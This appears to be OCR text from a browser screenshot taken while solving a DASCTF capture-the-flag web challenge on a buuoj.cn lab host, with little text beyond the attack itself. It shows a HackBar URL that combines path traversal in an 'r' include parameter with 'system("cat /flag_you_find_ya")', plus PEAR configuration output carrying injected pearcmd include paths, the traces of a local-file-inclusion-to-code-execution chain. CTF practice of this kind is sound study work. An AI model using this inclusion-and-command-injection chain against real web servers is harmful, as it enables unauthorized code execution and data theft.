 4d8c4316-e205-40bd-8ac1-3e
405 Method Not Allowed
不安全
4d8c4316-e205-40bd-8ac1-3e7b0ff1034f.node4.buuoj.cn/admin/?r=../../../../../tmp/hello&1=system("ca...
/pear/data";s:7:"www_dir";s:68:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/www";s:7:"cfg_dir";s:68:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/cfg";s:7:"ext_dir";s:68:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/ext";s:7:"doc_dir";s:69:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/docs";s:8:"test_dir";s:70:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/tests";s:9:"cache_dir";s:70:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/cache";s:12:"download_dir";s:73:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/download";s:8:"temp_dir";s:69:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear/temp";s:7:"bin_dir";s:64:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3}
/pear";s:7:"man_dir";s:68:"/&r=../../../../usr/share/php/pearcmd&/DASCTF{591de28c-fc7d-4bf6-b995-21478b36e7e3} /pear/man";s:10:"__channels";a:2:
{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Adblock Plus EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://4d8c4316-e205-40bd-8ac1-3e7b0ff1034f.node4.buuoj.cn/admin?r=../../../../../tmp/hello&1=system("cat /flag_you_find_ya");
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.
Name Value
Accept text/html,application/xhtml